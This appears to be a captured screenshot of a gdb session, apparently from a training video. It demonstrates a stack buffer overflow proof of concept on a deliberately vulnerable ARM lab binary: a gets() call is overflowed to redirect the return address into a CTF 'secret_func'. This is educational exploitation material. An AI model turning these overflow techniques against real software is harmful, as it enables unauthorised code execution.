 Activities Terminal 100 % Mon Jun 26 5:01 PM
Terminal
Terminal Terminal
bof_poc #
bof_poc # gdb -q ./bof_vuln_lessprot
Reading symbols from ./bof_vuln_lessprot...
(gdb) disassemble foo
Dump of assembler code for function foo:
0x00010504 <+0>: push {r11, lr}
0x00010508 <+4>: add r11, sp, #4
0x0001050c <+8>: sub sp, sp, #24
0x00010510 <+12>: str r0, [r11, #-24] ; 0xffffffe8
0x00010514 <+16>: sub r3, r11, #16
0x00010518 <+20>: mov r0, r3
0x0001051c <+24>: bl 0x10380 <gets@plt>
0x00010520 <+28>: nop {0}
0x00010524 <+32>: sub sp, r11, #4
0x00010528 <+36>: pop {r11, pc}
End of assembler dump.
(gdb) b *0x00010528
Breakpoint 1 at 0x10528
(gdb) r < input2_secretfunc
Starting program: /home/root/bof_poc/bof_vuln_lessprot < input2_secretfunc
Breakpoint 1, 0x00010528 in foo ()
(gdb) x/8x $sp
0xbefffbc8: 0x42424242 0x000104ac 0xbefffd00 0x00000001
0xbefffbd8: 0x00000000 0x4104be65 0x411202bc 0xbefffd34
(gdb) x/8x $sp-12
0xbefffbbc: 0x41414141 0x41414141 0x41414141 0x42424242
0xbefffbcc: 0x000104ac 0xbefffd00 0x00000001 0x00000000
(gdb) x/8x $sp-2
0xbefffbc6: 0x42424141 0x04ac4242 0xfd000001 0x0001beff
0xbefffbd6: 0x00000000 0xbe650000 0x02bc4104 0xfd344112
(gdb) si
0x000104ac in secret_func ()
(gdb) c
Continuing.
YAY! Entered secret_func()! CTF Secret 0x104ac
Program received signal SIGSEGV, Segmentation fault.
0xbefffe2c in ?? ()
(gdb)
kaiwan
2023-06-26 17:01:09